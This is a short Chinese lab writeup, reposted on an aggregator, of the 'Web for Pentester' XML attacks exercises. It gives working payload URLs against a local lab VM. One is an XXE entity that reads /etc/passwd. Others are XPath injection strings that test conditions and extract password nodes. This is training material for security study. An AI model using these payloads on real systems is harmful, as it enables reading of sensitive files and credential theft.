Web for pentester_writeup之XML attacks篇
Posted liliyuanshangcao
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Web for pentester_writeup之XML attacks篇相关的知识,希望对你有一定的参考价值。
Web for pentester_writeup之XML attacks篇
XML attacks(XML攻击)

Example 1 - XML外部实体注入(XXE)

Payload
http://192.168.219.136/xml/example1.php?xml= <!DOCTYPE a[<!ENTITY b SYSTEM "file:///etc/passwd">]><c>%26b;</c>
Example 2 - Xpath注入

输入一个单引号,报错,分析报错信息发现xpath函数,猜测是xpath注入
<1>
http://192.168.219.136/xml/example2.php?name=hacker‘ and ‘1‘ =‘1

<2> http://192.168.219.136/xml/example2.php?name=hacker‘ and ‘1‘ =‘2

<3> http://192.168.219.136/xml/example2.php?name=hacker‘ or ‘1‘ =‘1
<4> http://192.168.219.136/xml/example2.php?name=hacker‘ or ‘1‘ =‘2

可知XPath的代码为 [PARENT NODES]/name[.=‘[INPUT]‘]/[CHILD NODES]
Payload

http://192.168.219.136/xml/example2.php?name=‘ or 1=1]/parent::*/child::node()%00
http://192.168.219.136/xml/example2.php?name=hacker‘ or 1=1]/parent::*/password%00
以上是关于Web for pentester_writeup之XML attacks篇的主要内容,如果未能解决你的问题,请参考以下文章
html for Web Developer Bootcamp的for循环练习
Map in Flutter for Web - 将数据从 JS 发送到 Flutter for Web
如何将“Flutter for Web”转换为“Flutter for Mobile”?
xml htaccess for web.config IIS(Windows Server)for Wordpress